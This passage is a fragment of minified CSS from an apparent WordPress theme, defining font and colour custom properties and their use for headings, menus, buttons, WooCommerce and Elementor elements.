Sans",sans-serif;--theme-font-h5_font-size:1.412em;--theme-font-h5_font-weight:700;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.5px;--theme-font-h5_margin-top:1.55em;--theme-font-h5_margin-bottom:0.8em;--theme-font-h6_font-family:"DM Sans",sans-serif;--theme-font-h6_font-size:1.118em;--theme-font-h6_font-weight:700;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.474em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.6px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:1.1em;--theme-font-logo_font-family:"DM Sans",sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:700;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:15px;--theme-font-button_font-weight:700;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:13px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"DM Sans",sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:14px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:"DM Sans",sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.wd_tabs .wd_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-h5_font-family)}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F6F5ED;--theme-color-bd_color:#D1D0C8;--theme-color-text:#83827F;--theme-color-text_light:#A7A7A7;--theme-color-text_dark:#181818;--theme-color-text_link:#006eb9;--theme-color-text_hover:#006eb9;--theme-color-text_link2:#835C40;--theme-color-text_hover2:#65462F;--theme-color-text_link3:#275BB2;--theme-color-text_hover3:#0949B1;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EAEAEA;--theme-color-alter_bd_color:#D1D0C8;--theme-color-alter_bd_hover:#BFBFC1;--theme-color-alter_text:#83827F;--theme-color-alter_light:#A7A7A7;--theme-color-alter_dark:#181818;--theme-color-alter_link:#006eb9;--theme-color-alter_hover:#006eb9;--theme-color-alter_link2:#835C40;--theme-color-alter_hover2:#65462F;--theme-color-alter_link3:#275BB2;--theme-color-alter_hover3:#0949B1;--theme-color-extra_bg_color:#272727;--theme-color-extra_bg_hover:#2E2E2E;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#DDDDDD;--theme-color-extra_light:#A7A7A7;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#006eb9;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#006eb9;--theme-color-extra_hover3:#006eb9;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D1D0C8;--theme-color-input_bd_hover:#BFBFC1;--theme-color-input_text:#83827F;--theme-color-input_light:#A7A7A7;--theme-color-input_dark:#181818;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#181818;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(246,245,237,0);--theme-color-bg_color_02:rgba(246,245,237,0.2);--theme-color-bg_color_07:rgba(246,245,237,0.7);--theme-color-bg_color_08:rgba(246,245,237,0.8);--theme-color-bg_color_09:rgba(246,245,237,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,